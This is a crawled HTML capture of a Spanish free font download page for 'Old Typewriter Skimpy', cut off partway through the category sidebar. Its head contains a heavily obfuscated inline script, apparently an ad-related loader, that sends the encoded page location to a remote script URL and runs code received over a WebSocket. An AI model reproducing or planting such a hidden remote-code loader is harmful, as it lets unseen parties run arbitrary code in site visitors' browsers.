

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/Old-Typewriter-Skimpy.font.download
body_size: 13800
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>Old Typewriter Skimpy fuente | Descargar gratis - FFonts.net</title>
  <meta name="description" content="Descargue e instale el Old Typewriter Skimpy fuente de forma gratuita desde FFonts.net. ✔️ Esta fuente ha sido descargada 300+ veces." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Old Typewriter Skimpy Fuentes" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Old-Typewriter-Skimpy.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/O/L/Old-Typewriter-Skimpy.webp" /> 
<meta property="og:site_name" content="Old Typewriter Skimpy Fuentes" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://es.ffonts.net/Old-Typewriter-Skimpy.font" />
<link rel="alternate" href="https://www.ffonts.net/Old-Typewriter-Skimpy.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Old-Typewriter-Skimpy.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Old-Typewriter-Skimpy.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Old-Typewriter-Skimpy.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Old-Typewriter-Skimpy.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Old-Typewriter-Skimpy.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Old-Typewriter-Skimpy.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Old-Typewriter-Skimpy.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Old-Typewriter-Skimpy.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Old-Typewriter-Skimpy.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Old-Typewriter-Skimpy.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Old-Typewriter-Skimpy.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Máquina de escribir","item":"https://www.ffonts.net/Typewriter.html"},{"@type":"ListItem","position":3,"name":"Old Typewriter Skimpy Fuentes"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  